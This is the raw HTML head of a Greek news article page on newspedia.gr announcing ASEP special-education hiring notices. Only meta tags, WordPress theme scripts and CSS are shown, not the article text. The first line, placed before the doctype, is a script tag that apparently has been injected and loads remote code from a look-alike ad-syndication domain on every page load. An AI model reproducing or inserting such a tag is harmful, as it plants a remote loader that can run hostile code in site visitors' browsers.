

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/%CE%B1%CF%83%CE%B5%CF%80-%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE-%CE%B1%CE%B3%CF%89%CE%B3%CE%B7-%CE%B5%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD-%CE%BF%CE%B9-%CF%80%CF%81%CE%BF%CE%BA/
body_size: 28304
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>ΑΣΕΠ – Ειδική Αγωγη: Εκδόθηκαν οι προκηρύξεις 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 – Τι πρέπει να προσέξετε &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ΑΣΕΠ – Ειδική Αγωγη: Εκδόθηκαν οι προκηρύξεις 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 �">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="Ειδική Αγωγή &#8211; ΑΣΕΠ: Εκδόθηκαν οι 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 Προκηρύξεις του ΑΣΕΠ. Οι προκηρύξεις αφορούν στη διαδικασία κατάταξης με">
<meta property="og:url" content="https://newspedia.gr/%ce%b1%cf%83%ce%b5%cf%80-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-%ce%b5%ce%ba%ce%b4%cf%8c%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%ce%ba/">
<meta property="article:published_time" content="2022-04-19T13:46:54+03:00">
<meta property="article:modified_time" content="2022-04-19T13:54:19+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="ipaidia">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ΑΣΕΠ – Ειδική Αγωγη: Εκδόθηκαν οι προκηρύξεις 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 – Τι πρέπει να προσέξετε">
<meta name="twitter:description" content="Ειδική Αγωγή &#8211; ΑΣΕΠ: Εκδόθηκαν οι 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 Προκηρύξεις του ΑΣΕΠ. Οι προκηρύξεις αφορούν στη διαδικασία κατάταξης με">
<meta name="twitter:url" content="https://newspedia.gr/%ce%b1%cf%83%ce%b5%cf%80-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-%ce%b5%ce%ba%ce%b4%cf%8c%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%ce%ba/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="51927" data-token="bef10ead62" data-lang="0" data-debug="1"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
